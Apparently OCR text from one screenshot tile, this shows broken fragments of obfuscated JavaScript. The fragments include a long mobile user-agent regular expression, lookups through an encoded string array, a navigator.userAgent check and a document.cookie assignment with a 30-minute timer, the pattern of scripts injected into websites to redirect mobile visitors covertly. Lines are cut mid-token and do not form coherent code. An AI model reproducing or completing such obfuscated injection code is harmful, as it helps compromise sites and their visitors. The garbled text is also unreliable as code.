
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|q
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){
1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x4